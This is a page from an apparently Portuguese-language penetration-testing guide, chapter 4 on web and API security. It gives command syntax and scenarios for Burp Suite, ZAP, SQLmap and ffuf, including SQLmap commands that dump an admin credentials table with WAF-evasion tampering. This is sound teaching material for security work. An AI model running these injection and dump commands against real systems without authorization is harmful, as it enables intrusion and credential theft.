@fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#41-burp-suite class=md-nav__link> <span class=md-ellipsis> 4.1 Burp Suite — v2026.7 </span> </a> </li> <li class=md-nav__item> <a href=#42-zap-zed-attack-proxy class=md-nav__link> <span class=md-ellipsis> 4.2 ZAP (Zed Attack Proxy) — v2.17.0 </span> </a> </li> <li class=md-nav__item> <a href=#43-sqlmap class=md-nav__link> <span class=md-ellipsis> 4.3 SQLmap — v1.10.6 </span> </a> </li> <li class=md-nav__item> <a href=#44-ffuf-fuzz-faster-u-fool class=md-nav__link> <span class=md-ellipsis> 4.4 ffuf (Fuzz Faster U Fool) — v2.2.1 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#41-burp-suite class=md-nav__link> <span class=md-ellipsis> 4.1 Burp Suite — v2026.7 </span> </a> </li> <li class=md-nav__item> <a href=#42-zap-zed-attack-proxy class=md-nav__link> <span class=md-ellipsis> 4.2 ZAP (Zed Attack Proxy) — v2.17.0 </span> </a> </li> <li class=md-nav__item> <a href=#43-sqlmap class=md-nav__link> <span class=md-ellipsis> 4.3 SQLmap — v1.10.6 </span> </a> </li> <li class=md-nav__item> <a href=#44-ffuf-fuzz-faster-u-fool class=md-nav__link> <span class=md-ellipsis> 4.4 ffuf (Fuzz Faster U Fool) — v2.2.1 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/04-seguranca-web-apis.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=4-seguranca-de-aplicacoes-web-e-apis>4. Segurança de Aplicações Web e APIs<a class=headerlink href=#4-seguranca-de-aplicacoes-web-e-apis title="Permanent link">&para;</a></h1> <p>Diferente das fases anteriores, voltadas à infraestrutura e rede, esta seção opera exclusivamente na Camada 7 do modelo OSI. O objetivo tático é a análise dinâmica (DAST) e a exploração lógica da aplicação para identificar vulnerabilidades inerentes ao código (como mapeadas pelo <em>OWASP Top 10</em>), incluindo injeções (SQLi, XSS), falhas de controle de acesso, SSRF e quebras de autenticação.</p> <div class="admonition warning"> <p class=admonition-title>Proteja dados e ambientes produtivos</p> <p>Testes ativos podem alterar dados, disparar transações e degradar aplicações. Prefira ambientes de homologação, use contas dedicadas e registre limites claros para ataques automatizados.</p> </div> <table> <thead> <tr> <th>Ferramenta</th> <th>Abordagem</th> <th>Melhor aplicação</th> <th>Automação</th> </tr> </thead> <tbody> <tr> <td>Burp Suite</td> <td>Proxy e testes manuais/assistidos</td> <td>Validação lógica e manipulação fina de requisições</td> <td>Parcial; recursos avançados dependem da edição</td> </tr> <tr> <td>ZAP</td> <td>Proxy e DAST aberto</td> <td>Varredura automatizada em esteiras CI/CD</td> <td>Alta, com CLI, API e Automation Framework</td> </tr> <tr> <td>SQLmap</td> <td>Exploração especializada de SQLi</td> <td>Confirmação e enumeração controlada de injeções SQL</td> <td>Alta, orientada a parâmetros/requisições</td> </tr> <tr> <td>ffuf</td> <td><em>Fuzzing</em> HTTP</td> <td>Descoberta de conteúdo, parâmetros e <em>virtual hosts</em></td> <td>Alta, com filtros e saída estruturada</td> </tr> </tbody> </table> <h2 id=41-burp-suite>4.1 Burp Suite — v2026.7<a class=headerlink href=#41-burp-suite title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> Desenvolvido pela PortSwigger em Java, o Burp Suite é uma plataforma integrada para testes de segurança em aplicações web, arquitetada em torno de um <em>proxy</em> de interceptação <em>man-in-the-middle</em> (MITM) que se posiciona entre o navegador do analista e o servidor alvo. Em baixo nível, ele termina a sessão TLS do cliente e estabelece uma nova conexão criptografada com o destino, utilizando um certificado raiz próprio (CA <em>self-signed</em>) instalado no navegador para descriptografar e permitir a manipulação em tempo real de requisições e respostas HTTP/HTTPS antes da retransmissão. Sobre essa camada de interceptação, a suíte agrega múltiplos módulos especializados (Repeater, Intruder, Scanner, Sequencer, Decoder), permitindo desde a manipulação manual granular de parâmetros até a automação de ataques de força bruta e a varredura ativa/passiva de vulnerabilidades lógicas.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Interceptação, suspensão e edição manual de requisições/respostas HTTP em trânsito (módulo <em>Proxy</em>).</li> <li>Reenvio manual e iterativo de requisições isoladas para análise de comportamento da aplicação (módulo <em>Repeater</em>).</li> <li>Automação de ataques de fuzzing e força bruta com múltiplos motores de payload e pontos de inserção customizáveis (módulo <em>Intruder</em>).</li> <li>Motor de varredura automatizada (DAST) para detecção de vulnerabilidades como SQLi, XSS e <em>command injection</em> (módulo <em>Scanner</em>, restrito à versão <em>Professional</em>).</li> <li>Extensibilidade via <em>BApp Store</em> e API em Java/Python (Jython) para desenvolvimento de extensões customizadas.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong> Sendo uma aplicação primariamente gráfica em Java, a interação via terminal no Kali Linux restringe-se à inicialização do processo e à configuração do ambiente:</p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Inicialização padrão da interface gráfica (versão Community ou Professional)</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>burpsuite
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Inicialização em modo headless (sem GUI), útil para varreduras automatizadas via linha de comando na versão Professional</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>java<span class=w> </span>-jar<span class=w> </span><span class=o>[</span>caminho_burpsuite_pro.jar<span class=o>]</span><span class=w> </span>--project-file<span class=o>=[</span>projeto.burp<span class=o>]</span><span class=w> </span>--config-file<span class=o>=[</span>config.json<span class=o>]</span><span class=w> </span>--unpause-spider-and-scanner
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante uma auditoria de segurança em uma aplicação de <em>e-commerce</em>, o analista precisa validar se o fluxo de checkout é vulnerável a manipulação de preços (<em>price tampering</em>) ou a <em>Insecure Direct Object References</em> (IDOR), alterando o identificador de pedido de outro cliente para visualizar dados sensíveis não autorizados.</li> <li><strong>Execução Prática:</strong> O analista configura o navegador para rotear o tráfego pelo <em>proxy</em> local (127.0.0.1:8080) do Burp Suite e realiza a navegação normal pela loja até a etapa de finalização de compra. A requisição de confirmação do pedido é capturada na aba <em>Proxy</em>, enviada ao <em>Repeater</em> (Ctrl+R), e o parâmetro order_id é manualmente alterado para o valor de um pedido pertencente a outro usuário.</li> <li><strong>Resultado Esperado:</strong> Caso a aplicação não valide corretamente a propriedade do recurso (falha de <em>Broken Access Control</em>), o servidor retornará o código HTTP 200 juntamente com os dados completos do pedido de terceiros (endereço, itens e valores), confirmando a vulnerabilidade de IDOR para inclusão imediata no relatório de risco crítico.</li> </ul> <h2 id=42-zap-zed-attack-proxy>4.2 ZAP (Zed Attack Proxy) — v2.17.0<a class=headerlink href=#42-zap-zed-attack-proxy title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O ZAP (antigo OWASP ZAP) é um <em>proxy</em> de interceptação e <em>scanner</em> de vulnerabilidades de código aberto, desenvolvido em Java. Nasceu como projeto da OWASP, deixou a fundação em 2023 e, desde 2024, é mantido pela equipe do ZAP com patrocínio da Checkmarx. Foi arquitetado como alternativa livre e totalmente automatizável ao Burp Suite. Em baixo nível, sua operação central também se baseia em um <em>proxy</em> MITM com certificado raiz próprio, porém sua arquitetura é fundamentalmente orientada à automação: o ZAP expõe uma API REST completa e um motor de <em>scripting</em> (Zest, Python, JavaScript) que permite orquestrar rastreamentos (<em>spidering</em>), varreduras ativas e passivas inteiramente via linha de comando ou <em>pipelines</em> de CI/CD, sem dependência estrita da interface gráfica. O <em>Ajax Spider</em>, baseado no motor de navegação Selenium/HtmlUnit, complementa o rastreamento tradicional ao renderizar e interagir com aplicações que dependem intensamente de JavaScript (<em>Single Page Applications</em>).</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Rastreamento automatizado de aplicações web tradicionais (<em>Traditional Spider</em>) e SPAs renderizadas em JavaScript (<em>Ajax Spider</em>).</li> <li>Motor de varredura passiva (análise não intrusiva de respostas) e ativa (envio de <em>payloads</em> de ataque) para detecção de falhas do <em>OWASP Top 10</em>.</li> <li>API REST nativa completa para orquestração integral de varreduras em <em>pipelines</em> DevSecOps sem interação manual.</li> <li>Modo <em>Automation Framework</em> baseado em arquivos YAML declarativos para definição reprodutível de planos de varredura.</li> <li>Suporte a autenticação complexa (formulários, <em>scripts</em>, tokens JWT/OAuth) para varreduras autenticadas em áreas restritas da aplicação.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a><span class=c1># Inicialização da interface gráfica padrão</span>
<a id=__codelineno-1-2 name=__codelineno-1-2 href=#__codelineno-1-2></a>zaproxy
<a id=__codelineno-1-3 name=__codelineno-1-3 href=#__codelineno-1-3></a>
<a id=__codelineno-1-4 name=__codelineno-1-4 href=#__codelineno-1-4></a><span class=c1># Varredura rápida e automatizada via linha de comando (modo headless), com relatório em HTML</span>
<a id=__codelineno-1-5 name=__codelineno-1-5 href=#__codelineno-1-5></a>zap.sh<span class=w> </span>-cmd<span class=w> </span>-quickurl<span class=w> </span><span class=o>[</span>https://alvo.com<span class=o>]</span><span class=w> </span>-quickout<span class=w> </span><span class=o>[</span>relatorio_zap.html<span class=o>]</span>
<a id=__codelineno-1-6 name=__codelineno-1-6 href=#__codelineno-1-6></a>
<a id=__codelineno-1-7 name=__codelineno-1-7 href=#__codelineno-1-7></a><span class=c1># Execução de um plano declarativo via Automation Framework (YAML), integrável em esteiras CI/CD</span>
<a id=__codelineno-1-8 name=__codelineno-1-8 href=#__codelineno-1-8></a>zap.sh<span class=w> </span>-cmd<span class=w> </span>-autorun<span class=w> </span><span class=o>[</span>plano_automacao.yaml<span class=o>]</span>
<a id=__codelineno-1-9 name=__codelineno-1-9 href=#__codelineno-1-9></a>
<a id=__codelineno-1-10 name=__codelineno-1-10 href=#__codelineno-1-10></a><span class=c1># Inicialização em modo daemon expondo a API REST apenas localmente (evite 0.0.0.0, que expõe a API à rede)</span>
<a id=__codelineno-1-11 name=__codelineno-1-11 href=#__codelineno-1-11></a>zap.sh<span class=w> </span>-daemon<span class=w> </span>-host<span class=w> </span><span class=m>127</span>.0.0.1<span class=w> </span>-port<span class=w> </span><span class=m>8090</span><span class=w> </span>-config<span class=w> </span>api.key<span class=o>=[</span>chave_api<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Uma equipe de DevSecOps precisa incorporar uma verificação de segurança dinâmica (DAST) automatizada ao <em>pipeline</em> de integração contínua, garantindo que nenhuma <em>build</em> seja promovida ao ambiente de produção caso vulnerabilidades de severidade alta sejam introduzidas na aplicação (https://staging.alvo.com), sem exigir intervenção manual de um analista.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a>zap.sh<span class=w> </span>-cmd<span class=w> </span>-quickurl<span class=w> </span>https://staging.alvo.com<span class=w> </span>-quickprogress<span class=w> </span>-quickout<span class=w> </span>relatorio_zap_staging.xml
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O ZAP executará em modo <em>headless</em> o rastreamento completo da aplicação seguido da varredura ativa padrão, exibindo o progresso percentual em tempo real no terminal (-quickprogress). Ao término, o relatório estruturado em XML será gerado, permitindo que um <em>script</em> subsequente na esteira de CI/CD analise a severidade dos achados e determine automaticamente a aprovação ou reprovação (<em>fail the build</em>) do <em>deploy</em>.</li> </ul> <h2 id=43-sqlmap>4.3 SQLmap — v1.10.6<a class=headerlink href=#43-sqlmap title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O SQLmap é uma ferramenta de exploração automatizada de injeção SQL (SQLi), desenvolvida em Python, projetada para detectar e explorar falhas de sanitização de entrada em camadas de persistência de dados. Em baixo nível, o motor opera através de um extenso conjunto de técnicas de inferência: <em>Boolean-based blind</em>, <em>Error-based</em>, <em>UNION query-based</em>, <em>Stacked queries</em> e <em>Time-based blind</em>, testando sistematicamente a resposta da aplicação a payloads booleanos e temporizados quando não há retorno direto de dados na tela. Uma vez confirmado o vetor de injeção, a ferramenta é capaz de impressão digital do SGBD (<em>fingerprinting</em> via banners e comportamento de funções nativas), enumeração de metadados (bancos, tabelas, colunas) através de consultas SQL cegas reconstruídas byte a byte, e, dependendo dos privilégios do usuário do banco, escalonamento para execução de comandos no sistema operacional subjacente via funcionalidades nativas do SGBD (ex: xp_cmdshell no MSSQL).</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Detecção automatizada de múltiplos tipos de injeção SQL (<em>Boolean, Error, Union, Stacked, Time-based</em>) em parâmetros GET, POST, <em>headers</em> e <em>cookies</em>.</li> <li>Suporte nativo a mais de uma dezena de Sistemas Gerenciadores de Banco de Dados (MySQL, PostgreSQL, MSSQL, Oracle, SQLite, entre outros).</li> <li>Enumeração completa de metadados do banco (bancos de dados, tabelas, colunas, usuários e privilégios) e extração (<em>dump</em>) de dados sensíveis.</li> <li>Técnicas de evasão de <em>Web Application Firewalls</em> (WAF/IPS) via <em>scripts</em> de manipulação (<em>tamper scripts</em>).</li> <li>Capacidade de escalonamento para acesso ao sistema de arquivos (leitura/escrita) e execução de comandos no sistema operacional hospedeiro do SGBD.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a><span class=c1># Teste e identificação inicial de injeção em um parâmetro de URL específico</span>
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>sqlmap<span class=w> </span>-u<span class=w> </span><span class=o>[</span>http://alvo.com/pagina.php?id<span class=o>=</span><span class=m>1</span><span class=o>]</span>
<a id=__codelineno-3-3 name=__codelineno-3-3 href=#__codelineno-3-3></a>
<a id=__codelineno-3-4 name=__codelineno-3-4 href=#__codelineno-3-4></a><span class=c1># Varredura a partir de uma requisição HTTP bruta capturada (ex: exportada do Burp Suite), incluindo cookies de sessão</span>
<a id=__codelineno-3-5 name=__codelineno-3-5 href=#__codelineno-3-5></a>sqlmap<span class=w> </span>-r<span class=w> </span><span class=o>[</span>requisicao.txt<span class=o>]</span><span class=w> </span>--batch
<a id=__codelineno-3-6 name=__codelineno-3-6 href=#__codelineno-3-6></a>
<a id=__codelineno-3-7 name=__codelineno-3-7 href=#__codelineno-3-7></a><span class=c1># Enumeração de bancos de dados e tabelas após confirmação da injeção</span>
<a id=__codelineno-3-8 name=__codelineno-3-8 href=#__codelineno-3-8></a>sqlmap<span class=w> </span>-u<span class=w> </span><span class=o>[</span>http://alvo.com/pagina.php?id<span class=o>=</span><span class=m>1</span><span class=o>]</span><span class=w> </span>--dbs
<a id=__codelineno-3-9 name=__codelineno-3-9 href=#__codelineno-3-9></a>sqlmap<span class=w> </span>-u<span class=w> </span><span class=o>[</span>http://alvo.com/pagina.php?id<span class=o>=</span><span class=m>1</span><span class=o>]</span><span class=w> </span>-D<span class=w> </span><span class=o>[</span>nome_do_banco<span class=o>]</span><span class=w> </span>--tables
<a id=__codelineno-3-10 name=__codelineno-3-10 href=#__codelineno-3-10></a>
<a id=__codelineno-3-11 name=__codelineno-3-11 href=#__codelineno-3-11></a><span class=c1># Extração completa (dump) de uma tabela específica com aplicação de scripts de evasão de WAF</span>
<a id=__codelineno-3-12 name=__codelineno-3-12 href=#__codelineno-3-12></a>sqlmap<span class=w> </span>-u<span class=w> </span><span class=o>[</span>http://alvo.com/pagina.php?id<span class=o>=</span><span class=m>1</span><span class=o>]</span><span class=w> </span>-D<span class=w> </span><span class=o>[</span>banco<span class=o>]</span><span class=w> </span>-T<span class=w> </span><span class=o>[</span>tabela<span class=o>]</span><span class=w> </span>--dump<span class=w> </span>--tamper<span class=o>=</span>space2comment
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante a auditoria de uma aplicação de portal de notícias, o analista identifica que o parâmetro id na URL de exibição de artigos (http://alvo.com/noticia.php?id=15) retorna comportamentos distintos ao ser manipulado com aspas simples, sugerindo uma potencial injeção SQL cega (<em>blind</em>). O objetivo é confirmar a falha e extrair a tabela de credenciais administrativas sem interromper a disponibilidade do serviço.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a>sqlmap<span class=w> </span>-u<span class=w> </span><span class=s2>"http://alvo.com/noticia.php?id=15"</span><span class=w> </span>--batch<span class=w> </span>--dbs
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>sqlmap<span class=w> </span>-u<span class=w> </span><span class=s2>"http://alvo.com/noticia.php?id=15"</span><span class=w> </span>-D<span class=w> </span>portal_noticias<span class=w> </span>-T<span class=w> </span>usuarios_admin<span class=w> </span>--dump
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O SQLmap primeiramente confirmará o vetor de injeção (provavelmente do tipo <em>Time-based blind</em>), identificará o SGBD como MySQL e listará os bancos de dados disponíveis no servidor. Na segunda execução, a ferramenta reconstruirá byte a byte o conteúdo da tabela usuarios_admin, exibindo em formato tabular no terminal os hashes de senha e nomes de usuário administrativos, prontos para uma tentativa subsequente de quebra offline via <a href=../08-criptoanalise-senhas/#81-hashcat>Hashcat</a> ou <a href=../08-criptoanalise-senhas/#82-john-the-ripper>John the Ripper</a>.</li> </ul> <h2 id=44-ffuf-fuzz-faster-u-fool>4.4 ffuf (Fuzz Faster U Fool) — v2.2.1<a class=headerlink href=#44-ffuf-fuzz-faster-u-fool title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O ffuf é uma ferramenta de <em>fuzzing</em> web de alto desempenho, escrita em linguagem Go, projetada para a descoberta de conteúdo e a manipulação sistemática de qualquer ponto de uma requisição HTTP através da substituição de uma palavra-chave (FUZZ) por entradas provenientes de uma <em>wordlist</em>. Em baixo nível, sua arquitetura aproveita a concorrência nativa do Go (<em>goroutines</em>) para disparar um volume massivo de requisições HTTP simultâneas, avaliando as respostas com base em filtros granulares de código de status, tamanho de resposta, contagem de palavras/linhas ou tempo de resposta, permitindo isolar resultados relevantes mesmo em aplicações que retornam página 200 genérica para recursos inexistentes (<em>soft 404s</em>). Sua flexibilidade de posicionamento do marcador FUZZ permite aplicá-lo não apenas a diretórios de URL, mas também a parâmetros, <em>headers</em>, valores de <em>cookies</em> e sub-domínios (<em>virtual host fuzzing</em>).</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Descoberta de diretórios, arquivos e <em>endpoints</em> de API ocultos através de substituição posicional do marcador FUZZ.</li> <li><em>Fuzzing</em> de sub-domínios (via manipulação do cabeçalho Host) e de parâmetros GET/POST para identificação de entradas ocultas.</li> <li>Filtragem e correspondência granular de resultados por código HTTP, tamanho de resposta, contagem de palavras/linhas e latência (-fc, -fs, -mc, -ms).</li> <li>Suporte a múltiplas <em>wordlists</em> simultâneas com marcadores distintos, permitindo combinações complexas (ex: FUZZ1/FUZZ2).</li> <li>Controle refinado de concorrência (<em>threads</em>), <em>rate limiting</em> e recursividade automática em diretórios descobertos.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-5-1 name=__codelineno-5-1 href=#__codelineno-5-1></a><span class=c1># Descoberta básica de diretórios e arquivos utilizando uma wordlist padrão</span>
<a id=__codelineno-5-2 name=__codelineno-5-2 href=#__codelineno-5-2></a>ffuf<span class=w> </span>-w<span class=w> </span><span class=o>[</span>wordlist.txt<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>http://alvo.com/FUZZ<span class=o>]</span>
<a id=__codelineno-5-3 name=__codelineno-5-3 href=#__codelineno-5-3></a>
<a id=__codelineno-5-4 name=__codelineno-5-4 href=#__codelineno-5-4></a><span class=c1># Fuzzing de subdomínios via manipulação do cabeçalho Host, filtrando por tamanho de resposta</span>
<a id=__codelineno-5-5 name=__codelineno-5-5 href=#__codelineno-5-5></a>ffuf<span class=w> </span>-w<span class=w> </span><span class=o>[</span>subdominios.txt<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>https://alvo.com<span class=o>]</span><span class=w> </span>-H<span class=w> </span><span class=s2>"Host: FUZZ.alvo.com"</span><span class=w> </span>-fs<span class=w> </span><span class=o>[</span>tamanho_a_ignorar<span class=o>]</span>
<a id=__codelineno-5-6 name=__codelineno-5-6 href=#__codelineno-5-6></a>
<a id=__codelineno-5-7 name=__codelineno-5-7 href=#__codelineno-5-7></a><span class=c1># Fuzzing de parâmetros em uma requisição POST, ocultando respostas com código 404</span>
<a id=__codelineno-5-8 name=__codelineno-5-8 href=#__codelineno-5-8></a>ffuf<span class=w> </span>-w<span class=w> </span><span class=o>[</span>parametros.txt<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>http://alvo.com/login<span class=o>]</span><span class=w> </span>-X<span class=w> </span>POST<span class=w> </span>-d<span class=w> </span><span class=s2>"FUZZ=teste"</span><span class=w> </span>-H<span class=w> </span><span class=s2>"Content-Type: application/x-www-form-urlencoded"</span><span class=w> </span>-fc<span class=w> </span><span class=m>404</span>
<a id=__codelineno-5-9 name=__codelineno-5-9 href=#__codelineno-5-9></a>
<a id=__codelineno-5-10 name=__codelineno-5-10 href=#__codelineno-5-10></a><span class=c1># Descoberta recursiva de diretórios com extensões específicas e múltiplas threads</span>
<a id=__codelineno-5-11 name=__codelineno-5-11 href=#__codelineno-5-11></a>ffuf<span class=w> </span>-w<span class=w> </span><span class=o>[</span>wordlist.txt<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>http://alvo.com/FUZZ<span class=o>]</span><span class=w> </span>-e<span class=w> </span>.php,.bak,.zip<span class=w> </span>-recursion<span class=w> </span>-t<span class=w> </span><span class=m>100</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após identificar que uma aplicação retorna sistematicamente o código HTTP 200 com um corpo de resposta idêntico (tamanho fixo de 3.245 bytes) para qualquer recurso inexistente (<em>soft 404</em>), o analista precisa localizar painéis administrativos e arquivos de backup ocultos em http://alvo.com sem que os falsos positivos poluam a saída.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-6-1 name=__codelineno-6-1 href=#__codelineno-6-1></a>ffuf<span class=w> </span>-w<span class=w> </span>/usr/share/wordlists/dirb/common.txt<span class=w> </span>-u<span class=w> </span>http://alvo.com/FUZZ<span class=w> </span>-e<span class=w> </span>.php,.bak<span class=w> </span>-fs<span class=w> </span><span class=m>3245</span><span class=w> </span>-t<span class=w> </span><span class=m>80</span><span class=w> </span>-o<span class=w> </span>resultado_ffuf.json<span class=w> </span>-of<span class=w> </span>json
